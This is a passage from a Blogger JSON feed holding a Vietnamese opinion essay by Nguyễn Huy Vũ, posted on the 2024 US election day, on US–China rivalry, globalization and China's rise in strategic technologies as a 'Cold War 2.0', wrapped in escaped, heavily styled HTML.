1%BB%91ng+M%E1%BB%B9\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E1%BB%91ng+M%E1%BB%B9?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"THDCDN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11878322478258382304"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7264839967150654541"},"published":{"$t":"2024-11-06T19:58:00.000+07:00"},"updated":{"$t":"2024-11-06T19:58:07.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh lạnh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"}],"title":{"type":"text","$t":"Tổng thống Mỹ và Chiến tranh Lạnh 2.0 (Nguyễn Huy Vũ)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EHôm nay nước Mỹ bầu một tổng thống mới. Dù có khác biệt về chính sách đối nội, các nhà quan sát đều đồng thuận chung một quan điểm rằng cả hai tổng thống và cả hai đảng của Hoa Kỳ đều xem Trung Quốc là một thách thức về an ninh và vị thế chính trị của mình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cimg alt=\"mytrung1\" height=\"250\" src=\"https:\/\/thongluan-rdp.org\/images\/mytrung1.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cem style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EDù có khác biệt về chính sách đối nội, cả hai đảng của Hoa Kỳ đều xem Trung Quốc là một thách thức về an ninh và vị thế chính trị của mình.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự sụp đổ của Liên Xô đã mở đường cho một thời kỳ hòa bình trên các tuyến đường hàng hải quốc tế. Từ trước đó, Trung Quốc dưới thời Đặng Tiểu Bình đã chấp nhận vị thế của Hoa Kỳ như là một lực lượng giám sát an ninh hàng hải quốc tế trong sách lược \"ẩn mình chờ thời\". Cùng với sự xuất hiện của Internet và các công nghệ đóng tàu mới giúp đưa chi phí viễn thông và vận tải giảm xuống, giao thương đã nhanh chóng tăng vọt, mở đường cho một thời kỳ mới : toàn cầu hóa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVới toàn cầu hóa, các hãng xưởng của Hoa Kỳ sẽ chuyển những phần việc tay chân giản đơn sang các nước có ưu điểm về lao động như Trung Quốc để sản xuất và Hoa Kỳ sẽ chỉ tập trung vào những lĩnh vực đòi hỏi nhiều chất xám. Như lý thuyết lợi thế so sánh tương đối của Ricardo, điều này sẽ giúp tạo ra sự phồn thịnh chung của thế giới khi hàng hóa sản xuất ra sẽ nhiều hơn và giá sẽ rẻ hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự sụp đổ của đế chế Liên Xô đã khiến các học giả hân hoan rằng điểm tận của lịch sử rồi sẽ đến mà ở đó các nước sẽ hội tụ về một điểm chung là một hệ thống dân chủ. Không phải là họ không có lý khi thấy rằng mô hình kinh tế chính trị tập trung đã không hoạt động được ở Liên Xô. Và trong lý luận của họ, việc chấp nhận mô hình kinh tế chính trị kiểu tư bản sẽ cuối cùng hình thành nên một tầng lớp tư sản, những người muốn có một tiếng nói trong các quyết định ảnh hưởng đến quốc gia và quyền lợi của mình, và để dung hòa các quyền lợi khác nhau, chỉ có thể chế dân chủ mới đáp ứng được.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự lớn mạnh của Trung Quốc với một mô hình khác đã khiến các lý thuyết gia phải tìm một câu trả lời khác.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVề mặt tổng thể, Trung Quốc để cho các hoạt động kinh tế được phép tự do trao đổi hàng hóa. Điều này giúp giải quyết bài toán giá cả và đáp ứng hệ thống cung cầu, điều mà các hệ thống kinh tế tập trung trong các mô hình xã hội chủ nghĩa đã mắc phải và tạo nên khủng hoảng kinh tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBên cạnh đó, Trung Quốc áp dụng một cách có chọn lọc hệ thống kinh tế kế hoạch. Giới lãnh đạo Trung Quốc chọn ra một số lĩnh vực quan trọng và lên kế hoạch tập trung đầu tư vào đó với mục đích sở đắc công nghệ, vươn lên cạnh tranh để trở thành một cường quốc trong lĩnh vực đó, và thông qua nó nắm một thị phần đáng kể trên trường quốc tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc thực hiện điều đó nhờ một phần ở hệ thống chính trị tản quyền có kiểm soát. Các tỉnh, có sức mạnh tương tự như một bang ở Hoa Kỳ, được giao nhiệm vụ chính trị bảo đảm kinh tế cho khu vực của mình và thực hiện các chiến lược được giao như phát triển những công nghệ chiến lược. Giới lãnh đạo các tỉnh sẽ cạnh tranh với nhau để thể hiện năng lực của mình. Đó sẽ là cơ hội để họ chứng minh năng lực của mình với các đồng chí bên trong đảng và với giới lãnh đạo ở trung ương. Sự thành công của các doanh nghiệp ở địa phương không chỉ mang lại vị thế chính trị cho người đứng đầu mà còn cả lợi ích kinh tế. Vì vậy, không có gì ngạc nhiên khi các tỉnh khác nhau đã thi đua nhau sản xuất năng lượng mặt trời.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELý thuyết Ricardo chỉ đề cập đến sự thịnh vượng chung khi tối ưu hóa nguồn lực của thế giới bằng cách phân chia lao động, nhưng nó đã không đề cập đến một hệ quả khác đó là khi một nước đã tận dụng cơ hội sử dụng nguồn lực và cố gắng leo lên trên bậc thang tạo ra giá trị mới cho thế giới để rồi cuối cùng đe dọa thay đổi vai trò trong sự phân chia lao động. Trung Quốc từ chỗ chỉ là một phân xưởng làm thuê của thế giới, giờ đây đang trở thành những ông chủ của thế giới trên các lĩnh vực sản xuất hàng công nghiệp nhẹ và trở thành những tay chơi lớn trên trường thế giới trong những ngành công nghệ chiến lược từ trí tuệ nhân tạo, tính toán lượng tử, năng lượng tái tạo, sinh học tổng hợp, cho đến viễn thông và năng lượng hạt nhân cho mục đích thương mại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EToàn cầu hóa đã nổi lên như một cơ hội làm giàu cho giới tư bản Mỹ và tạo nên sự thịnh vượng nói chung của xã hội Hoa Kỳ, khi mà họ có dịp sử dụng nhân công giá rẻ của Trung Quốc để đáp ứng nhu cầu tiêu dùng của mình. Tuy vậy, sự lớn mạnh của Trung Quốc và các ngành công nghiệp của họ đã khiến giới ưu tú của Hoa Kỳ buộc phải xem xét lại quan niệm toàn cầu hóa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EViệc tiếp tục toàn cầu hóa mà ở đó Trung Quốc được đối xử như từ trước sẽ dần dần giúp Trung Quốc đạt được lợi thế trong những lĩnh vực then chốt và trở thành một thế lực đối trọng với Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECho dù Trung Quốc không có ý đồ xuất khẩu ý thức hệ hay mô hình chính trị của mình sang các nước khác như Liên Xô, nó cũng là điều khó có thể chấp nhận được khi mà các ngành công nghiệp của Trung Quốc dần trở nên chiếm hết thị phần của những doanh nghiệp phương Tây và đưa họ vào tình thế phá sản.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHơn nữa, sự phát triển về mặt công nghệ của Trung Quốc sẽ dẫn đến một khả năng mà ở đó các công nghệ sẽ có giá trị lưỡng dụng, vừa dùng được cho thương mại và vừa dùng được cho quốc phòng. Và sự phát triển công nghệ của Trung Quốc sẽ dẫn đến một khả năng mà ở đó năng lực quốc phòng của Trung Quốc tiến tới trở thành một đối trọng tự nhiên của Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cimg alt=\"mytrung2\" height=\"329\" src=\"https:\/\/thongluan-rdp.org\/images\/images\/mytrung2.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cem style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrung Quốc từ chỗ chỉ là một phân xưởng làm thuê của thế giới, giờ đây đang trở thành tay chơi lớn trên trường thế giới trong những ngành công nghệ chiến lược từ trí tuệ nhân tạo, tính toán lượng tử, năng lượng tái tạo, sinh học tổng hợp, cho đến viễn thông và năng lượng hạt nhân cho mục đích thương mại.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EGiới lãnh đạo Hoa Kỳ kể từ sau Chiến tranh Thế giới thứ Hai luôn đề cao học thuyết hòa bình qua sức mạnh. Sự ưu việt về vũ khí của Hoa Kỳ bảo đảm cho hòa bình của chính đất nước họ. Nhưng mà khi một đối thủ khác, như Trung Quốc chẳng hạn, trở nên có một sự ưu việt về quốc phòng, thì chắc chắn chính giới Hoa Kỳ không thể nào yên tâm về sự hòa bình của mình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; 